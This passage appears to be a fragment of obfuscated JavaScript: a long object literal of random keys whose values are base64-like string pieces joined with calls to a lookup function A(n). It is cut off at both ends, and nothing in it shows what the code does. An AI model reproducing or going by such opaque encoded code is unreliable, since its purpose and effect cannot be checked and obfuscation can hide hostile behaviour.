TGAoLAV"+A(2120),bGZmG:A(14752)+A(12925)+"kBVkpTWVED",cnKGt:A(2848)+A(2090)+"9RCVYHGAsC",YoYYY:A(4872)+A(2139)+"FWXEFUBEoJ",taxVT:A(12568)+A(6662)+A(1940),DKRHy:A(2748)+A(694)+A(3638),OCVnL:A(14746)+A(9355)+A(9412),hxNHE:A(6793)+"VB1oDGAgCSlNTUVMWVBcIUgdV",daPpa:A(4769)+A(2253)+"VXUA9RGQBR",gRiOX:A(14655)+A(8981)+A(15036),HcVOg:A(9715)+"QVAdTDRFSA00ODQ"+A(11012),styOn:A(12408)+A(911)+A(13379),XevWq:"GQJXSldVUAQnCAd"+A(3575)+A(2808),ckYNT:"DgwZAldKV1FRDkQ"+A(12762)+A(16450),tQORb:A(11827)+A(11322)+"UAFwJVXF1B",Lnijp:"RFVXT1UCUgsRVB9WAQoOE1VXSlJSAF"+A(2128),xZfhy:A(9308)+A(6602)+A(2242),zBKeh:A(15454)+"QBBFWUkZBDlMNXl"+A(7201),GtWYy:A(1639)+"KDEFZClJcXF1GWk"+A(7063),tcPBe:A(5734)+"CRAsDTQRVAQt6B0"+A(14889),SLEGj:A(4496)+A(4425)+A(12077),ZLOZT:A(1387)+A(9348)+A(8033),ZUTRA:A(5181)+"VBAoZA0pWXFJUBl"+A(12214),INRGv:A(4258)+A(12072)+"JEV09RAVMO",YoOFb:A(11232)+A(9816)+"ELUydQT1cO",eaLSy:A(8318)+A(9088)+A(10809),yqHSY:"SlZXA1QLEVIETQ4"+A(6965)+A(5373),eOLtc:A(5362)+A(4650)+A(12726),njtZs:"H1ABDAgTVVJKUl4FVhkDUh9QBgsAE1"+A(11150),TfwkR:A(9014)+A(16049)+A(14232),jZVji:A(1114)+A(14481)+A(4765),BrxrL:"CxNVUUpVXw9WdQN"+A(11161)+A(11427),yMzpK:"BA0AE1VcSlRQBlE"+A(9260)+A(7122),wzIXt:"H1QHDgATVV1KUVc"+A(11842)+A(6234),IlocV:A(2519)+A(14580)+"ATVV1KV1MB",McAcO:"XCJUB0oBAFoHQwQ"+A(7061)+A(3198),Swjhv:A(8781)+A(1825)+A(16688),oLTil:A(5372)+A(11624)+A(9034),ssAiZ:A(15970)+A(6911)+A(8200),DGicO:A(10756)+A(13699)+A(12436),SaXgx:"DgtEVUpSUwZQD3J"+A(14476)+A(2601),tyhnP:"A00CAQ8LRFRKWFMDXAoHQwBRGA4LBl"+A(6725),vQjmf:A(3175)+A(12426)+A(5176),JJUgY:"V1JVV1B6VQEfUwR"+A(986)+"UBH1IDWwAY",qyJfr:A(11290)+A(4144)+A(6975),stcAp:A(1431)+A(4250)+A(14776),HEVBn:A(12552)+A(16533)+"BRGAEIAFYo",HTANl:A(12444)+"NBwkBCkRVV09WA1"+A(14799),GsVkX:"A1QWCQodV1BSUyU"+A(4031)+A(14162),ClWhQ:A(15501)+"RRFZIDlIACFsRUg"+A(16699),efohx:A(6994)+A(6447)+"FbGA8MC1Nd",pSQGq:A(15243)+A(13219)+A(11861),AVZqm:A(5850)+A(1543)+A(5971),kmoNV:A(7114)+A(13376)+A(15358),MmFFo:A(14702)+A(2370)+"0KCAQWRgha",fswpz:A(2733)+A(2672)+A(13977),VCnDL:A(10015)+A(6075)+A(1776),jtDra:A(4560)+A(6301)+A(6416),SuXwo:A(1178)+"CC1d4JxNdalYeGE"+A(8510),LRJpA:"VRdZXhQKDRFEDAEIAV4QBBNSB0EWTl"+A(2442),TSgxF:A(11841)+A(14883)+"ZAVF8KF1lD",NWEva:A(15804)+A(2852)+"QBH1QEVQ4A",TlXIZ:A(8141)+"NBFoDDQhwVEpQUF"+A(11063),Qasdj:A(8311)+A(11802)+A(16073),hAhKK:A(8201)+A(3439)+A(3903),esKYz:"VldKVVQARA4fVwF"+A(2197)+A(4276),OFJQu:A(14272)+"BH1EFUAYAGQFXSl"+A(8325),blhgg:A(3957)+"XUxZcFwlQBlYBGAsBSlxWWFQW",sHFaR:"XBcJUAZWAXAIHVVTVVFQbCkIH1IGUgYOGQJRSlFQ",nyFzQ:A(10257)+A(1352)+A(10549),mNaPc:A(10295)+A(9639)+"AWVQ0fVwJR",ftupE:A(1196)+A(13702)+A(8989),IXCvP:"H1MBDQtwVEpTUlIOVgARUgJNDwkPC0RUSlhVBVMM",ioYJV:"UE9UAlUIEVIETQA"+A(11347)+A(15037),nZQId:A(9855)+A(4320)+A(9651),tmtXy:A(6601)+A(5207)+A(6069),tkObw:A(16237)+"YVQVTDANDA00HDg"+A(8322),mkWuB:"VhhQCAJUB1AWCRc"+A(8613)+A(11830),dlKUG:A(16381)+A(3698)+A(6848),eoCpV:"VUpUWVcBVRkBTQV"+A(9707)+"YJBEMBTQMP",yCFQK:A(12212)+A(16844)+A(10377),EymrV:A(6603)+"EXQtyUQJNBg4PBk"+A(10265),fwYHb:"Vl0UExsPEA0QDQMIKVxFCl8PU0pQEy"+A(5517),uvQYR:A(13947)+A(13402)+A(12490),sxJJa:A(5304)+A(4761)+A(8673),euclJ:A(10125)+A(6579)+A(4402),AUeHj:A(1648)+A(12997)+A(16021),PAABJ:A(13010)+A(6498)+A(12510),DRGxe:A(11943)+A(9644)+A(12277),MDUdX:A(15429)+A(8090)+A(8588),PjBuG:A(6470)+A(9553)+"RTSlhfB10L",NYtFd:"Vg8BVXlUGAEAAl1"+A(8307)+A(7357),LdpEg:"URhQCgJXEVIDFgo"+A(16127)+"FSBhYOBlJV",IdcIS:A(7751)+A(2695)+A(11849),DqbgR:A(3097)+A(594)+"BVKFNSGFEN",pmZYG:A(6529)+A(1693)+"kBXFMsU1IY",yXhtM:"UgEHW31RAhYOBVB"+A(1647)+A(4586),HOkre:"SAFXDQZUEVEAFg0"+A(3164)+A(7258),nZywr:A(4021)+A(8528)+A(9918),gkhQg:"CQpEVkpSXwFVChF"+A(9733)+A(8523),ieVRN:A(4530)+A(2699)+"pQVwVWDxFR",AevUS:A(10424)+"CXA4RUQZNBwoIAk"+A(6998),rLYMZ:A(16801)+A(12222)+A(16361),yACyO:A(16355)+"XXgYbGEZYSwUDUB"+A(3319),qPpdF:A(10868)+A(7799)+A(11928),RUoGh:A(10772)+A(10859)+A(3892),yyYIq:A(14187)+"bDEEGGAkTVlBEU1"+A(832),Hzrmj:A(12632)+A(13576)+A(16119),TNslX:A(14475)+"RSAVQCwdDA1AYAA4GRFxKVl8G",DzoQC:A(7314)+A(4143)+A(13520),ZmsrA:A(8095)+A(581)+A(2495),SgBSD:"Bw4ZA0pVVlRGB1YXAVMDUnUIFwJWUU"+A(15072),ePUPY:A(15191)+A(7154)+"0KUl1SQVIY",NDvib:A(5934)+A(15793)+A(14925),WsZHF:A(7344)+"IEVIfUwIBDwInVV"+A(10070),SSYiq:A(13667)+A(5385)+A(4360),mAASl:A(2213)+A(16031)+A(9065),aTaAP:A(3568)+"LRFZXT14BUAARUg"+A(6839),tzMVD:A(16239)+"ZA1MfVwUIC3BVXU"+A(1277),xMmYH:"H1YGCQATVVxKUV4"+A(11023)+A(8398),RBxqP:A(11524)+A(1718)+A(14240),ffzbQ:A(14865)+"WDANSVlxBVwZKCg"+A(2704),pmqyL:A(11909)+A(493)+A(3462),jCaaz:A(14241)+"WEVIGFggFUURVUU"+A(11291),TWItD:A(9941)+A(4350)+A(3567),peVdA:A(8584)+A(16852)+A(11108),pSDQy:A(15785)+A(4524)+"wTXUpWUV8P",Qutjn:A(8297)+A(10617)+A(7805),hZbOz:A(14764)+A(1638)+"JcV1lGD0oL",SLTeI:"AVoIUhYNFwRUXV1TKgFKAAJUBVQWDx"+A(8180),BbnnQ:A(11620)+"RViJQGFELCVYGQw"+A(9647),ZOQRG:A(12650)+A(13581)+A(15745),LTPMZ:A(7613)+A(8213)+"pUUA5XDxFV",quIxC:A(11467)+A(9106)+A(1256),aBHzH:A(15193)+A(14510)+"ALGQZKUVRS",eOBQB:A(6552)+A(6543)+A(12639),nbiWM:A(5561)+A(13768)+A(731),gCJEr:"BC8BFgAAU1BTQV4YXA8GVAY5ewkLE1ZWSlJWAlF6",peJRe:A(4999)+A(10022)+A(12390),Drlzk:"VA9WGQNRH1AGDAw"+A(12311)+A(5876),CxRaQ:A(11338)+A(6073)+A(8186),qliqC:A(7726)+A(2528)+A(6235),ktkfV:"A1IfVgYODXBdSlZ"+A(14598)+"wTVVRKVFAF",UuwgB:A(7704)+A(14436)+A(9916),iHrVE:"VVJID1APCUMAVBg"+A(11315)+A(7546),emEAs:"AFsfUQ4JARNVUEp"+A(10963)+A(13665),bydBm:"URZVDR9bA1cEGAg"+A(7939)+"dRAxgIC0pW",bpHtH:A(14040)+A(3166)+"cWVQsfUglW",KggDG:A(1717)+A(1284)+A(5030),vrMay:A(608)+A(15049)+A(9840),HclRS:"VRhUDAZSEVIDFgoCVFVEUFUYVggGVxFSAxYKC1Rd",mUOvZ:A(14768)+"EEwBeDUJKWEAQRk"+A(1109),hGHrk:"UgxYTEtSFxA3EQd"+A(3963)+A(5863),xbfvN:"AlMKGw83VBFFGPq"+A(13381)+A(5614),ylTNE:A(7268)+"RV0tNYBQFCkEOXwBdVA0TXXf7",SgmvY:A(10462)+A(14906)+A(3004),qcjqV:A(5635)+A(5307)+A(15035),yPvjo:A(15060)+A(14104)+A(12113),EKAqJ:A(4982)+A(15924)+A(10587),uqTvK:A(4206)+A(7402)+"4PXwYFHBEI",cGUnu:A(671)+"AVBBFUVtaCA0QGEtUFlBWC0UN",HBEYE:"WAdFCwsaCwBGRAwED1EMTQxBA1UUGE"+A(6647),thXRw:A(12235)+A(12642)+A(782),OCiFD:A(4245)+A(5508)+"QYDh1RVVFT",ziGaF:A(14898)+A(13086)+A(13349),dhkzX:A(2810)+A(15672)+A(13523),Nglxc:A(13261)+A(2703)+A(8808),BngyX:"UVZTFlUJH1oHVgF"+A(7169)+A(1525),UxqDL:A(11334)+A(8519)+"YYUg8FWxFS",snykK:A(6039)+A(7371)+A(3975),UXQDq:A(4710)+A(16065)+"wdVFVRWF8W",qHWxM:A(11977)+A(3425)+A(4521),rwpSi:"XxZVCR9VBlIEGAodVFFdWVAWVQgfVA"+A(15933),KyuIZ:A(15233)+A(12914)+"laBFAWChcA",WAAfH:A(9596)+A(3077)+A(2886),mJulF:A(9808)+A(8646)+A(5624),XADSV:A(13705)+A(3929)+A(4283),tqltZ:"TV0BFxdQRBYHVVA"+A(14376)+A(9642),GoIQX:A(4808)+"IAV4QV1QQQjBGWV"+A(4190),rfqbM:"B1hEXVAXUE5aWVd"+A(13234)+"IQBRoZUAgF",fyrnC:A(9660)+A(4637)+A(2473),neaGk:A(13119)+A(14402)+"gKCFAPXx4P",nrsdJ:A(12496)+A(4069)+A(15957),hLNDu:A(13482)+"CS1cHWlQQQgpUUV"+A(8687),hiPer:"ERRTFkUXWVYZXgd"+A(14607)+"9MQB4WAQUF",ufTmV:A(7293)+"eFAgZA0RWUEFUFE"+A(15801),KthJM:A(8168)+"CSlZXVVcHRAkfUA"+A(14672),ZsBLv:A(10708)+"LDQpSRFRPUQNSAA"+A(2744),muCVn:A(2705)+A(10815)+A(14529),PzjCa:"VRdeBRsBUEZECQN"+A(16442)+A(4635),PhlEc:"EVMRUQIYABFEAg0"+A(8893)+"RfChdZQw5C",AtVjY:A(16184)+"YCR1TV1BZVA9EAR9UBFUOARkD",XhGSt:A(6876)+A(2365)+A(12740),ntHZX:A(2167)+A(11060)+A(14707),vvkHp:"AwAZAVdKUFNQFlwXBFoIWg57CwBKVl"+A(11798),mIUXx:"CVAGVg5wCB1VU1VRUGwpCB9SBlIGDh"+A(15923),ZcKKt:A(728)+A(2690)+A(6736),WvKoF:"RFBIAVEBCVsRUxg"+A(15781)+A(15696),mSizi:A(14582)+A(3426)+A(15759),ORgJR:A(4768)+A(3923)+A(13530),ovfyA:A(14166)+"BA1oRUxgNDwVQVV"+A(5648),cQMan:A(2713)+A(15295)+A(12703),MFehP:A(6894)+A(4935)+"lDAE0DDg4L",MJgwx:A(8384)+A(8357)+A(3502),FGUne:A(14695)+A(15648)+"pQUQdUD2tB",HnhXR:A(11714)+A(9907)+A(16478),QTUMW:A(1454)+"l11oFT0QZRF8ZTF"+A(2774),aiAUb:A(6030)+"IBQ8BC0ZLVAJVCl"+A(2621),aoHAc:A(1562)+A(5409)+A(13492),laBkP:A(14798)+A(492)+A(2784),NTNic:A(4152)+"OW11XRkkGERUSWQ"+A(8521),WSZvn:A(12671)+A(14447)+"NCEFZfQREX",ziAuk:A(6186)+A(13860)+A(11078),iuIgX:A(5783)+A(5361)+A(13957),DiMBV:A(11788)+A(1363)+A(3074),oLPAa:"B1oBGAsdVFdQU1A"+A(16189)+A(11053),QsgGy:A(9280)+A(9046)+"EKDBNUSl1V",CpHqD:A(16388)+A(12788)+A(8537),IKJHn:A(5716)+"IAE0AVAcMGQFKUV"+A(3833),yEZYr:A(5132)+A(16260)+A(15348),uCeMN:A(9379)+"KegJKXVFWVQ9EAR"+A(15546),MNZrc:A(6292)+A(6774)+"dUVHVVCR9a",iwoWB:A(1636)+A(14008)+A(13090),Enngl:"JQdVFwRUA1sWCQs"+A(2131)+A(14978),bAcYi:A(2171)+A(4831)+A(14413),qkPws:"dQAXBVxRXFlGAUoBAlQEWhYAFwdcUl"+A(6202),XotFU:A(13162)+A(6613)+A(15042),WcVht:"XQAEVgMgDhYJC1F"+A(3659)+"4WCAVRXF1B",rJYtC:A(7848)+A(2339)+A(15713),CpRDF:A(2721)+"BBVIEQwAWDAVRXVdBVwFKAANQ",aLvlQ:A(16682)+A(12592)+A(4837),ayQjo:A(7340)+A(10502)+A(6653),MWBYF:A(4607)+A(7729)+"RSAiAHDRcD",uwDgH:A(3307)+A(11010)+A(831),vjWoZ:A(13592)+A(4940)+A(15198),XEtBC:A(6926)+A(9313)+A(12369),jEDIB:A(11731)+"JBEMFTQELDARdRF"+A(7882),EzZse:"UgVWDxFSBU0ADgE"+A(16518)+A(3813),HHwkB:"SlNUBlAPEVIFTQI"+A(11492)+A(12378),IhUfk:"DgtEVUpSUgJTABF"+A(14963)+A(16349),nnSeK:A(13292)+"AEVIETQYKDgREVE"+A(12852),EwyKs:"AFYYCg8GVURUT18"+A(12155)+A(4339),aiZOZ:A(6947)+A(9656)+"oBU1BEU1UY",vAYFb:A(1759)+A(11419)+"haBAF6AVFK",SLMAL:A(15601)+A(3778)+A(563),zbSUR:A(4891)+A(1876)+"UWoNBGYBFL",OQBtu:A(10426)+A(12325)+A(11328),dSsCg:A(5009)+A(13670)+A(4593),TsrhT:"alYZFE9DWBIQUUR"+A(9089)+A(13198),eTVXk:A(6132)+"DT0ZaRgVNWUNVXh"+A(13153),stQqz:A(7091)+A(3663)+A(11293),XtzaO:A(10113)+A(8684)+A(11603),xubhC:A(7608)+A(9003)+A(11402),jVvUG:A(10957)+"KABNWXUpXUg5TGQ"+A(6724),UJMfY:A(2283)+A(2772)+"YFVhkATQRQ",NZJFk:"AQsOE1dVSldQBF0"+A(16137)+A(1630),WJAeF:A(8625)+A(8962)+A(12962),gkhCH:A(3366)+"QXxhWbwJNAysHCh"+A(9878),qcjMN:A(11384)+A(13880)+A(8978),abazf:"VydXIkQZWh4aQQ1"+A(3831)+"BVVF1zAvOn",mFvrU:A(14653)+A(16517)+A(8418),BMqMF:A(1110)+A(7368)+"wVMl8QVVRB",frFPM:"DyFX/aZfoNUPDQd"+A(4074)+A(5863),pHxoj:"VlJGQQ5TDV5ZFwxBBA4bExINARYkWR"+A(3035),dWgLo:A(14371)+"BXwxYXRsTHAkIDx"+A(16774),rFCSJ:"GRdORBNKE1JIWRZ"+A(4249)+A(11839),pvhxE:"WUNSBRt+VVRKVFE"+A(5434)+A(5285),hdGcA:A(12075)+A(729)+A(4839),BvUtl:"V1JTQVcHSggGQwh"+A(4490)+"QBB0MITQUP",zCFBP:A(660)+A(6611)+A(12628),jiCHf:A(15043)+A(6222)+A(6273),mQkxQ:A(5514)+A(2579)+A(6694),easuI:"ABYPAldTRFBQGFQLBFQRUgAWDQZXVidQUBhVAQVS",GjBdA:"EVIAFgsKVlNEUFAYVg8CUBFSABYJCl"+A(3479),OHztv:"XQsHQwBVGAkBAVJ"+A(12136)+A(10357),kMCte:A(16641)+A(16821)+A(13494),MlRJd:A(14491)+A(13636)+A(14779),traJy:"CwZcRF1PUwVXCAU"+A(13e3)+"APVw8GQwBX",gaMDH:A(11598)+"VUU9XD1UOEVIHTQ"+A(13152),GFrSZ:A(15936)+"+VVdKUVYEUBkDVh"+A(9257),dfmre:A(1071)+A(11848)+A(15731),SUtee:A(15513)+A(16898)+A(14854),ZIzNn:"B00FUQYJGQNKV1dSUg9SGQBXH1QBDg"+A(7246),EVxZC:A(11339)+A(1574)+A(12654),fKGId:"VQ9VCgVSEVIHFgw"+A(2148)+"hDBwgXClRW",FaMmf:A(1722)+A(16344)+A(8777),iFcwB:A(11237)+"WVhcBVwhXBRgBHV"+A(14995),tuErX:A(5352)+A(4126)+"8YAB1VU11T",TuVZB:"XxZWFwRaAVQFGAA"+A(10592)+A(15670),hRnaw:A(13962)+A(2722)+A(6878),cOOus:A(12355)+A(5121)+A(5518),dqsQJ:A(9199)+A(14152)+"wTVVZKWF8P",aVzpc:"SlhUAFIZAFsfVQA"+A(11809)+A(4662),NEYdi:A(10660)+"NAlAFDQsTVlRKVl8BVhkETQNT",qwVXo:A(12753)+A(7926)+A(9285),ginlU:A(13473)+A(13151)+A(4253),eeEcy:"GQtKUF1UVQRECx9RB1YDCxkLSlddVFYFRAsfUwRa",vgCbi:A(7337)+A(2790)+A(633),Lbype:A(1075)+A(9331)+"cWVQ4fWwJT",MZKfj:A(7187)+A(3827)+A(2316),xncEm:"H1MEVAcYDB1VU11RXxZWCh9aBlYFGA8dUVZVVVQW",gnTlV:A(13118)+A(13263)+A(13211),MsPtD:A(10544)+A(16091)+A(9757),ZAhwj:A(10670)+A(6260)+A(10490),pnyKp:"AA4ME1dKUFhQDlI"+A(16785)+A(7733),NMwcg:"URkCTQBUDwAOE1F"+A(4340)+"YADnBRSlNY",PSCDO:A(12140)+A(1309)+A(11905),vgRSv:A(6929)+A(10576)+A(11047),KJpQP:A(4110)+A(1121)+"0NCgtGW10C",TwoRY:A(15913)+A(13847)+"pDBQpEBQdC",axNAA:A(9069)+A(10625)+A(6959),iNUUV:"AxYlV1gOUBdfV1dAWEsXEQdYWmVfRBpBChddWhJa",PJvDu:A(7478)+A(13627)+A(2220),FOGjm:A(11144)+A(3144)+"daVBBCClRR",ULKUY:"VVoQHUkCE0QXVkN"+A(13142)+A(10239),frjFX:"SlRWBVN1A00DUw8NChNWSlBVUgJVbw"+A(4880),LUNvQ:A(10380)+A(12656)+A(7780),kjDBC:A(13499)+A(13253)+A(3714),vRkEv:A(8853)+A(8114)+"VZUgNcGQNT",ZqCXv:"A00DVA8BdQFKV11"+A(5185)+"sdVVZRWFcW",eEtxb:A(5158)+A(12754)+"RNCVAFDm8C",ZEpsv:A(16332)+A(15107)+"EIEVMfWwAA",miFUB:A(5557)+A(4497)+A(5163),crguT:"GA0OC1dEVE9UA1Q"+A(5057)+"RRSARcCgVW",PnFCF:"A0MEFgsAVlRXQVY"+A(13608)+A(11801),hPVQW:A(11398)+A(16298)+A(1994),FeVUM:"DhNVVUpUUhZWCR9"+A(13177)+A(8723),CkIsB:A(6129)+"JH1UGVwQYCANKXF"+A(10025),RXZer:A(5589)+A(9338)+A(13666),jRTHF:A(15094)+A(9459)+"oFG10LCgFD",uvkqg:A(5031)+A(1649)+A(9516),xMwYT:A(7691)+A(10304)+A(16046),sYqxo:"KVhIBFQABFARUg4"+A(16035)+A(12187),xwifD:A(16464)+A(2534)+A(9392),tUVAs:A(10302)+A(10916)+A(3250),tZpsq:"AxYJA1JcRFBRGFU"+A(7971)+"RQUBhTAQdX",zknPh:A(4282)+A(2760)+A(12389),BgJOQ:A(7321)+A(3775)+A(11526),OieWn:"Dg8AE1BKUVhUBFAZCU0DUQUNDxNQSl"+A(3810),BJOrH:A(2218)+"VUXpWCR9UBVUWCQodUVJdIlQH",KDVqz:A(861)+A(1404)+A(1855),bhOLw:A(13210)+A(2248)+A(9946),bGISc:A(15447)+A(9445)+A(10351),bOOWP:A(7387)+A(5768)+A(6232),IQder:"XgNXDwRDAFoYCA8"+A(3858)+A(14206),TywsB:A(2216)+A(13513)+A(2384),GGITy:"AFMIVmwaGVUNCAh"+A(16557)+A(7349),FjGGZ:A(9336)+A(12489)+A(8768),GfUGG:A(8720)+A(5039)+A(1190),guvub:A(5849)+A(9227)+A(5305),puCGp:A(11863)+A(10524)+A(15289),JHNhv:A(15862)+A(13324)+"AQDFxEBFAb",idmWz:A(11127)+A(12414)+A(15769),SXmQI:A(12130)+A(4175)+A(16906),xEMga:A(13416)+A(7866)+A(13770),KqBcg:A(15213)+A(5937)+A(8508),iHUIL:A(4828)+"YUw0GUAMrARYIBF"+A(2497),XtwSn:"XgJSDnJRA00DAAwFRFZKUFMCXQERUQ"+A(12042),lmZZL:A(14545)+A(15965)+A(12576),oQOPb:"DgNcLFBPVwddCAA"+A(10545)+A(12901),AgRLn:A(4615)+A(16585)+"ZQSARVDAIg",mHxpq:A(14317)+"PXg5UAWdQH1YBCQ"+A(3577),ESBus:A(2742)+"EUVVRQVYYUAoDVg"+A(5208),algRf:"VlMlBkoNA1sHVw8"+A(8386)+A(13987),zPGWc:"CAJEVEpWUAJQCwJ"+A(4214)+A(9473),rkDQj:A(3402)+A(9408)+A(16214),FAVzs:"VlVfBEQLAk0AWw8AGQFXSlRYXgNECwJNAlcFCnoB",hbQJd:"GQFWSlFUUQ5ECwJ"+A(9268)+"4ERAsCTQRU",CELxl:A(3345)+A(7643)+A(8641),pekym:"AlcFCmN+VVVKVFc"+A(14082)+"VXSlBRAVMZ",ITeuF:A(11051)+"dSlhRBVwZAk0GWw"+A(2468),zrMpK:A(3204)+"BVEpVUlADJwofWg"+A(11661),OiigU:A(2175)+A(11252)+A(6846),WjuYz:"cQRKVFJWVwEnDx9bBlYGDxkCU0pWWVIDRA8fVAJX",WqPgM:A(1610)+A(1080)+"kCV0pdUlQE",BcPFq:A(868)+A(14634)+A(13683),ilPzd:A(5235)+A(14112)+"VXA1QFGAgA",ZRzpJ:A(6349)+A(3558)+"YZVwpdDwsa",xnzUI:"W18FBw9DSQhDEhN"+A(10292)+A(16505),MZJgs:A(9359)+A(2326)+"o2ARIPWwhc",JazPp:A(1526)+A(14618)+"B7RQ14JxQG",qBJkr:A(10196)+"XWV4UCgkRRAwBCAFeEAQTUghB",pzVGm:A(8040)+A(11862)+A(7710),IdVCu:A(6277)+A(16678)+A(2578),UeFYD:A(1362)+A(6971)+A(872),sEpdH:A(12706)+"WUQ9ECAlDAEMHDBcCXVZWQVcW",iSkPw:A(9825)+A(1888)+A(8942),zJsPc:A(3381)+A(10355)+"FWAQsKE1VV",yXDnw:"Vl4TEVNLXEdGWjAEC18eVVRfHhBGWV"+A(7448),rQvCL:"WBZVCkddFBMbD0sADRdYagplXz9fQR0aBRwADRJf",ZHmKr:A(13810)+A(14038)+A(10246),NjtGr:"DxsRAF0CRUsEEQ8"+A(4523)+A(488),HGmUR:A(2936)+A(1677)+A(5617),rOFol:A(13066)+A(1659)+"AYW1ARV1IX",LavOS:"WAxYEFwaHwIRDwV"+A(13240)+A(16796),jWhNK:A(13161)+A(7835)+"ERAg0IFQNE",KAKbf:A(5239)+A(8314)+"NOXk5QUVVH",vBTvI:"ARZGTQMfSFsfAEQRRVdLDEwMSgACUi"+A(1816),NuEeC:A(8878)+A(5521)+A(8815),bGunF:A(11954)+A(6534)+A(8541),nWvev:A(11634)+A(7938)+A(8022),BvMDt:A(15455)+A(16379)+"pWJQoNDAdC",FDgtR:A(4002)+A(6111)+A(4813),JeZvW:"Gn9KSlkMRksfEQM"+A(5526)+A(8769),trHID:A(8945)+A(4715)+"wCRQpZVhsa",oknKH:"SDQlTxRTCVZHBnIPV0tKG0YFBxUPQAEbGE9+H0px",qAuyL:A(6366)+A(13531)+A(7366),snsWC:A(2153)+"EC1kSXHIPUBBFEB"+A(582),nrCgJ:"JVoFSkJLEwJVTFB"+A(1692)+A(4243),OXtbu:A(1006)+A(13547)+A(16574),zwFsj:A(5478)+A(627)+A(10118),FPbOg:A(16802)+A(10269)+A(14734),hCCpe:A(2087)+A(5979)+A(7253),XwOaQ:"SQAFVQFKQgpTClp"+A(8233)+A(3763),PLmLp:A(10511)+A(4421)+A(14657),aDeEk:"WAdTUVRSAwEXTxR"+A(13688)+A(3005),NRgfn:A(528)+"aEB8rGBgoSEUMVk"+A(1127),TFXBR:"W1oDLQcOCGUNQ1RBGE9UUV56BwsKMg"+A(3546),AxEdk:A(5663)+A(15840)+A(9254),JiwpD:"Uk5QAFVdSkANBg0"+A(8123)+A(15991),hGmsh:"VVRMQA0SASMTQhBWXxAMOE1TXEpeRggOEWANSlgM",JDCmM:A(5714)+A(16709)+A(8155),zORRo:A(10885)+A(10160)+A(8744),iAvGp:A(15291)+"fBwgFEhV4BVRUWR"+A(15427),RJmuK:A(15966)+A(3421)+A(11836),xpoOZ:A(14366)+A(14158)+A(15812),LPvnj:"Xg1MT01TXEpeRgk"+A(7008)+A(2729),dErsq:A(987)+A(10153)+"QOU1ZNCQkL",pufEM:A(16482)+A(4135)+A(13533),kPXxC:A(2971)+A(9856)+"1HAQoQCAlY",hkzdo:A(5699)+A(15434)+A(2987),YtNBI:A(7910)+A(8239)+"hZFEhRXBAL",esrYb:A(1661)+A(6075)+A(6137),uGcVG:A(11996)+"NWBVUJkZRVVYUFx"+A(14163),aDrsU:"HRhdXUAJRhQFEw1fCkpeDXwMUl17Rh"+A(3483),sqvvF:A(16631)+A(13579)+A(1598),hHhpt:A(2423)+A(2262)+"hMA0MFFg8I",RGpas:A(14268)+A(16072)+A(1198),kLGWl:A(13146)+A(2407)+A(2471),zTCYs:A(5478)+A(4840)+A(9267),GAYQw:"WlFNSikLAAQkQxB"+A(4236)+A(16357),nkiFM:A(1058)+A(14095)+A(3012),eacsE:"C0t0AlILHlpNXVl"+A(6609)+A(9212),yrWpD:A(6933)+A(7028)+A(14131),fQvBS:"RFYIFwEaDhgWXFw"+A(8916)+A(1528),ddklr:"UABCUU9WRk1fAz1UEFcfCFQaawVfUg"+A(1811),iYIOj:A(8811)+A(2517)+"JFBRZEFFtN",asORx:"DUVeGABPWBB7V1taCAEhDwdUCFxVWR"+A(14263),CpEGd:A(12107)+A(6873)+"lbXggdD1QX",jSLNf:A(6526)+"HSFFYB1QqW1leVh"+A(11776),gkiOI:A(3083)+A(9886)+A(3112),pqnMz:A(5677)+A(4153)+"IAU0tKWgYN",jkRRk:A(12361)+A(14885)+A(10091),WDTVp:A(9044)+"CVVtcQAkwDRUKUx"+A(12288),tBUTV:"VhtNSANcCBgBQUU"+A(15723)+A(6485),tQrXc:A(1484)+A(7748)+A(3894),xhXZy:A(13398)+"dSQwDWBEbGE9LXl"+A(8659),tXaac:A(1433)+A(6040)+A(8788),bXJdw:A(8052)+A(12696)+A(6996),fNlHi:A(10412)+"NSE5LDFlVFFoKSQ"+A(10120),nbZIE:A(6597)+A(12973)+A(4990),ktdoS:A(2513)+A(7119)+"JOUABVXUpA",ATtyF:"DQYNDQ9CHRRDBkI"+A(10005)+"hwDA0ZQRhV",RLhiu:A(8878)+A(5521)+A(2135),YOSGN:A(15792)+A(7906)+A(6038),lOQeN:A(6961)+"PThRKVFJOUABVXUpADQYNDQ9C",MLXWW:"BUIRS1ReX0sUFlR"+A(12973)+A(13363),yRcuM:A(4595)+"aTEcQCwpDTw0GUFYqUgxYa1BJ",jvXDp:"RQxfXlgQGx0AHRc"+A(4311)+A(8783),vQEYF:A(14011)+"AJhQSQgtXDA0ZQR"+A(5651),pNtuK:A(1271)+A(2918)+A(7763),incGo:A(15247)+A(11356)+A(4690),YPsWl:"U31JWggBFBIfdBF"+A(3552)+A(9781),OtFkO:"RQpAXXxDDQgBERVPJkxFF14NFBECQw"+A(7541),hbPzy:A(12928)+A(4306)+A(5662),IZXSZ:A(9484)+A(5622)+A(7842),hAmqa:"ARdGSF1mJQRfSxNNW1sUUgcHARIVXw"+A(4776),KqOxw:"Xg0aWhdfCwcFDQ9"+A(16562)+A(10825),ohpsr:A(1437)+A(14318)+A(5396),YBAzo:A(1446)+A(11351)+A(12316),rGSyL:"B1JCXgFYV1RQVAo"+A(11617)+A(9584),lWKhS:A(15797)+A(1341)+A(4176),cRiPG:A(5632)+A(12927)+A(10879),zjiHq:A(4050)+"NQQsXXBYDS1NWBl"+A(3284),tTCdB:A(3783)+A(6843)+A(7567),LSTtD:"UAAHQwZNDwEMBlU"+A(9222)+A(16142),zYDhZ:A(13905)+A(6903)+A(11301),LZmoQ:A(16818)+"YDh1WUFVXUhZUFw"+A(2669),vnCFn:"egFXSlRXUANEDh9"+A(6071)+A(16544),HeBcu:A(1383)+A(4980)+A(6770),NzYBs:A(3258)+"JFwJTVVRXPHtVFwBUAFMAGAgG",DsMCu:A(10768)+A(15411)+A(9909),fUSCe:"EVMYCwoAUF1SQVc"+A(11781)+A(11745),RYAEL:A(14493)+A(1691)+A(10705),oxxTY:"RAgFTQFUAwp6A0pTV1VeBF0ZAFAfWg"+A(16290),tKPtd:"UE9eBF0LclIETQY"+A(3581)+A(1356),rKFst:A(14170)+"6AFYfVQAOARNVUE"+A(4302),XnzlR:A(13074)+"wVEpdUlUBUQsRUR"+A(8173),EOtdA:A(5528)+A(15572)+A(8829),rhIdn:"Dw4ZAkpUXFBRB0Q"+A(7329)+A(13664),HnoRz:A(749)+A(6319)+A(10688),BbZyP:A(16867)+"UVBZUFwVbBlEGDh"+A(862),eElns:"RAkfVwlUBAgPe1Z"+A(12249)+A(6934),sBiND:A(16750)+A(7703